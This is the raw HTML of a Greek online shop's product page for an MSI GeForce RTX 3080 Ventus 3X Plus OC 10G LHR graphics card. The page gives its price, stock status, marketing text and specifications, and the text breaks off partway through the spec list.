	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7659" class="single-product-type-vertical product type-product post-7659 status-publish first outofstock product_cat-anavathmisi-pc product_cat-graphics-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-144-100x100.jpeg" data-thumb-alt="MSI Geforce RTX 3080 Ventus 3X Plus OC 10G LHR" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-144-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-144-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-144-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-144.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-144-300x300.jpeg" class="wp-post-image" alt="MSI Geforce RTX 3080 Ventus 3X Plus OC 10G LHR" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-144.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-144.jpeg" data-large_image_width="700" data-large_image_height="678" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-144-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-144-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-144-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/msi/" rel="tag">MSI</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">MSI Geforce RTX 3080 Ventus 3X Plus OC 10G LHR</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>2.000,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="sku-description">
<div class="rich-components">
<section class="one-column">
<h2>Ray Tracing</h2>
<div class="body-text">
<p>Το Ray Tracing είναι το ιερό δισκοπότηρο των γραφικών παιχνιδιών, που προσομοιώνει τη φυσική συμπεριφορά του φωτός για να προσφέρει απόδοση σε πραγματικό χρόνο, κινηματογραφικής ποιότητας ακόμα και στα πιο έντονα οπτικά παιχνίδια.</p>
</div>
</section>
<section class="one-column">
<h2>DLSS AI Acceleration</h2>
<div class="body-text">
<p>Το NVIDIA DLSS είναι μια πρωτοποριακή απόδοση τεχνητής νοημοσύνης που ενισχύει τους ρυθμούς καρέ κατά 1,5 φορές ή περισσότερο με ποιότητα εικόνας χωρίς συμβιβασμούς χρησιμοποιώντας τους αποκλειστικούς πυρήνες Tensor επεξεργασίας AI στο GeForce RTX. Αυτό σας δίνει τον ελεύθερο χώρο απόδοσης για να αυξήσετε τις ρυθμίσεις και τις αναλύσεις για μια απίστευτη οπτική εμπειρία. Η επανάσταση της τεχνητής νοημοσύνης έφτασε στο gaming.</p>
</div>
</section>
<section class="one-column">
<h2>Μεγαλύτερη αντοχή</h2>
<div class="body-text">
<p>Ο σχεδιασμός υπογραμμίζει την ανθεκτικότητα με μια μεταλλική πλάκα πλάτης για να αυξήσει τη συνολική ακαμψία της κάρτας.</p>
</div>
</section>
</div>
</div>
<div class="manufacturer">
<h3>Κατασκευαστής</h3>
<p><span class="js-manufacturer-link"><a title="Όλα τα προϊόντα MSI" href="https://www.skroutz.gr/m.MSI.470.html">MSI</a></span></div>
</div>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='7659' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">V389-263R</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/" rel="tag">Αναβάθμιση PC</a>, <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/" rel="tag">Κάρτες Γραφικών-GPU</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/msi/" rel="tag">MSI</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/msi-geforce-rtx-3080-ventus-3x-plus-oc-10g-lhr/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=MSI Geforce RTX 3080 Ventus 3X Plus OC 10G LHR https://pcgadgetsplus.gr/product/msi-geforce-rtx-3080-ventus-3x-plus-oc-10g-lhr/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=MSI Geforce RTX 3080 Ventus 3X Plus OC 10G LHR&amp;body=https://pcgadgetsplus.gr/product/msi-geforce-rtx-3080-ventus-3x-plus-oc-10g-lhr/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<div class="spec-details">
<dl>
<dt>Κατασκευαστής Επεξεργαστή</dt>
<dd>Nvidia</dd>
</dl>
<dl>
<dt>Chipset Model</dt>
<dd>GeForce RTX 3080</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Interface</dt>
<dd>PCI Express x16 4.0</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Μέγιστη Ανάλυση</dt>
<dd>7680&#215;4320 pixels</dd>
</dl>
<dl>
<dt>Τεχνολογία Παράλληλης Επεξεργασίας</dt>
<dd>Δεν Υποστηρίζει</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Ειδικά Χαρακτηριστικά</dt>
<dd>LHR, OverClocked, Αερόψυκτη</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τύπος</dt>
<dd>Υψηλών Επιδόσεων</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Μνήμη</h3>
<dl>
<dt>Χωρητικότητα Μνήμης</dt>
<dd>10 GB</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τύπος Μνήμης</dt>
<dd>GDDR6X</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Memory bus</dt>
<dd>320 bit</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Συνδεσιμότητα</h3>
<dl>
